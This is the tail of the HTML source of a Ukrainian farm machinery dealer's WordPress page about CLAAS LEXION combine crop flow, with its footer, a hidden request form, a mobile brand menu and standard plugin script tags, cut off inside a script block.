				</svg></span></a><a href="https://www.tiktok.com/@intertechinvest" aria-label="TikTok" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 ТОВ ІНТЕРТЕХІНВЕСТ</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

<div style="display:none;">
    <div class="form__order" id="form__order">
        <div class="form__order-ins">
            <div class="close_modal"></div>
            
<div class="wpcf7 no-js" id="wpcf7-f27654-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="27654">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?ae_global_templates=potik-roslinnoi-massi-lexion-8700-7700#wpcf7-f27654-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27654" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27654-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form_head">
	<div class="form_head_title">
		<p>Залиште запит
		</p>
	</div>
	<div class="form_head_text">
		<p>наш менеджер зв'яжеться з вами протягом 30 хвилин
		</p>
	</div>
</div>
<div class="form__elem">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required input_custom" aria-required="true" aria-invalid="false" placeholder="Ваше ім’я*" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="form__elem">
	<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required input_custom" aria-required="true" aria-invalid="false" placeholder="Номер телефону*" value="" type="text" name="your-phone" /></span>
	</p>
</div>
<div class="form__elem">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email input_custom" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="form__elem">
	<p><span class="wpcf7-form-control-wrap" data-name="your-city"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="your-city"><option value="Вінницька область">Вінницька область</option><option value="Волинська область">Волинська область</option><option value="Дніпропетровська область">Дніпропетровська область</option><option value="Донецька область">Донецька область</option><option value="Житомирська область">Житомирська область</option><option value="Закарпатська область">Закарпатська область</option><option value="Запорізька область">Запорізька область</option><option value="Івано-Франківська область">Івано-Франківська область</option><option value="Київ">Київ</option><option value="Київська область">Київська область</option><option value="Кіровоградська область">Кіровоградська область</option><option value="Луганська область">Луганська область</option><option value="Львівська область">Львівська область</option><option value="Миколаївська область">Миколаївська область</option><option value="Одеська область">Одеська область</option><option value="Полтавська область">Полтавська область</option><option value="Рівненська область">Рівненська область</option><option value="Сумська область">Сумська область</option><option value="Тернопільська область">Тернопільська область</option><option value="Харківська область">Харківська область</option><option value="Херсонська область">Херсонська область</option><option value="Хмельницька область">Хмельницька область</option><option value="Черкаська область">Черкаська область</option><option value="Чернівецька область">Чернівецька область</option><option value="Чернігівська область">Чернігівська область</option></select></span>
	</p>
</div>
<div class="form__elem">
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea textarea_custom" aria-invalid="false" placeholder="Ваш коментар" name="your-message"></textarea></span>
	</p>
</div>
<div class="form__elem">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner submit_custom" type="submit" value="Відправити заявку" />
	</p>
</div>
<p><label class="form__check"><br />
<span class="wpcf7-form-control-wrap" data-name="policy-accept"><span class="wpcf7-form-control wpcf7-acceptance optional"><span class="wpcf7-list-item"><label><input type="checkbox" name="policy-accept" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я свою підтверджую обізнаність і погоджуюсь з політикою конфіденційності та умовами обробки моїх конфіденційних даних.</span></label></span></span></span><br />
</label><br />
<input type="hidden" name="wpcf7tg_sending" value="1" />
</p><input type="hidden" name="page_url" value="https://www.iti.com.ua/?ae_global_templates=potik-roslinnoi-massi-lexion-8700-7700"><input type="hidden" name="page_title" value="Потік рослинної масси LEXION 8700-7700"><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
        </div>
    </div>
</div>

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Прокрутить вверх" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Прокрутить вверх</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Прокрутить вверх" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Прокрутить вверх</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></button>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Закрыть меню"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Основная мобильная навигация">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-182"><a href="https://www.iti.com.ua/">Головна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><div class="drawer-nav-drop-wrap"><a href="https://www.iti.com.ua/tehnika/">Техніка</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-183 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Развернуть дочернее меню</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Развернуть</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-212"><div class="drawer-nav-drop-wrap"><a href="https://www.iti.com.ua/claas/">CLAAS</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-212 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Развернуть дочернее меню</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Развернуть</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26556"><a href="https://www.iti.com.ua/claas/zernozbiralni-kombajni/">Зернозбиральні комбайни</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26560"><a href="https://www.iti.com.ua/claas/traktori/">Трактори</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26561"><a href="https://www.iti.com.ua/claas/cifrovi-rishennya/">Цифрові рішення</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26557"><a href="https://www.iti.com.ua/claas/kormozbiralni-kombajni/">Кормозбиральні комбайни</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26559"><a href="https://www.iti.com.ua/claas/teleskopichni-navantazhuvachi/">Телескопічні навантажувачі</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26558"><a href="https://www.iti.com.ua/claas/pres-pidbirachi/">Прес-підбирачі CLAAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20078"><div class="drawer-nav-drop-wrap"><a href="https://www.iti.com.ua/lemken_home/">LEMKEN</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-20078 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Развернуть дочернее меню</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Развернуть</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26583"><a href="https://www.iti.com.ua/lemken_home/diskovi_borony_lemken/">Дискові борони</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26587"><a href="https://www.iti.com.ua/lemken_home/plugi_lemken/">Плуги</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26585"><a href="https://www.iti.com.ua/lemken_home/kultivatori/">Культиватори</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26584"><a href="https://www.iti.com.ua/lemken_home/kotki/">Котки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26586"><a href="https://www.iti.com.ua/lemken_home/peredposivna-obrobka-gruntu/">Передпосівна обробка грунту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26588"><a href="https://www.iti.com.ua/lemken_home/posivni-kompleksi/">Посівні комплекси</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15354"><div class="drawer-nav-drop-wrap"><a href="https://www.iti.com.ua/elvorti_page/">ELVORTI</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-15354 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Развернуть дочернее меню</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Развернуть</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26567"><a href="https://www.iti.com.ua/elvorti_page/diskovi-boroni-elvorti/">Дискові борони</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28619"><a href="https://www.iti.com.ua/elvorti_page/kultivatori/">Культиватори суцільного обробітку грунту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28620"><a href="https://www.iti.com.ua/elvorti_page/kultivatori-dlya-prosapnih-kultur/">Культиватори для просапних культур</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26592"><a href="https://www.iti.com.ua/elvorti_page/sivalki-pnevmatichni/">Сівалки пневматичні</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26591"><a href="https://www.iti.com.ua/elvorti_page/sivalki-mehanichni-zernovi/">Сівалки механічні зернові</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29040"><a href="https://www.iti.com.ua/elvorti_page/obpriskuvachi/">Обприскувачі</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26547"><div class="drawer-nav-drop-wrap"><a href="https://www.iti.com.ua/maschio-gaspardo/">MASCHIO GASPARDO</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-26547 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Развернуть дочернее меню</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Развернуть</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26550"><a href="https://www.iti.com.ua/maschio-gaspardo/sivalki-tochnogo-visivu/">Сівалки точного висіву</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29042"><a href="https://www.iti.com.ua/maschio-gaspardo/zernovi-sivalki/">Зернові сівалки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26593"><a href="https://www.iti.com.ua/maschio-gaspardo/peredposivni-kultivatori/">Передпосівні культиватори</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29044"><a href="https://www.iti.com.ua/maschio-gaspardo/mizhryadni-kultivatori/">Міжрядні культиватори</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29045"><a href="https://www.iti.com.ua/maschio-gaspardo/kombinovani-kultivatori/">Комбіновані культиватори</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29046"><a href="https://www.iti.com.ua/maschio-gaspardo/diskovi-boroni/">Дискові борони</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29043"><a href="https://www.iti.com.ua/maschio-gaspardo/glibokorozrihljuvachi/">Глибокорозрихлювачі</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29041"><a href="https://www.iti.com.ua/maschio-gaspardo/obpriskuvachi/">Обприскувачі</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28412"><a href="https://www.iti.com.ua/agrifac/">AGRIFAC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><div class="drawer-nav-drop-wrap"><a href="https://www.iti.com.ua/zapchastini/">Запчастини</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-185 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Развернуть дочернее меню</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Развернуть</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.iti.com.ua/zapasny-chastini-ta-vitratni-materiali-claas/zapasni-chastini-claas-original/">Запасні частини CLAAS ORIGINAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26570"><a href="https://www.iti.com.ua/zasni-chastini-claas-reman-line/">Запасні частини CLAAS REMAN LINE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26569"><a href="https://www.iti.com.ua/premium-line/">Запасні частини CLAAS PREMIUM LINE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26562"><a href="https://www.iti.com.ua/silver-line/">Запасні частини для вживаних машин CLAAS SILVER LINE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-186"><div class="drawer-nav-drop-wrap"><a href="https://www.iti.com.ua/service/">Сервіс</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-186 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Развернуть дочернее меню</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Развернуть</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26577"><a href="https://www.iti.com.ua/post-harvest-check/">Післяжнивна перевірка CLAAS post-harvest check</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5010"><a href="https://www.iti.com.ua/blogi/">Новини</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.iti.com.ua/finansuvannya/">Фінансування</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26813"><a href="https://www.iti.com.ua/vakansii/">Вакансії</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31781"><a href="https://www.iti.com.ua/vidguki-ta-propozicii/">Відгуки та пропозиції</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.iti.com.ua/kontakti/">Контакти</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.iti.com.ua/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=5.2.0' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://www.iti.com.ua/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=5.2.0' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://www.iti.com.ua/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=5.2.0' media='all' />
<script src="https://www.iti.com.ua/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://www.iti.com.ua/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.iti.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-12 08:39:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.iti.com.ua\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.iti.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script src="https://www.iti.com.ua/wp-content/cache/asset-cleanup/js/item/kadence__assets__js__tingle-js-v43c0326c44fac009551dd566dc2e73fa22436fa8.js" id="kadence-tinger-js-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://www.iti.com.ua/wp-content/themes/Kadence/assets/js/navigation.min.js?ver=1.1.26" id="kadence-navigation-js" async></script>
<script src="https://www.iti.com.ua/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.iti.com.ua/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://www.iti.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.4" id="ekit-widget-scripts-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.iti.com.ua/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.iti.com.ua/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.iti.com.ua/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Ссылка скопирована.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Поделились', heateorSssShareText = 'Поделиться';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src="https://www.iti.com.ua/wp-content/cache/asset-cleanup/js/item/sassy-social-share__public__js__sassy-social-share-public-js-v5a2e6dee2f9b30e505c63b0dd36388ef44e68db9.js" id="heateor_sss_sharing_js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdW-e8qAAAAAMDng3TID4AkcWm0PxvMXzBA-iZN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.iti.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdW-e8qAAAAAMDng3TID4AkcWm0PxvMXzBA-iZN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.iti.com.ua/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
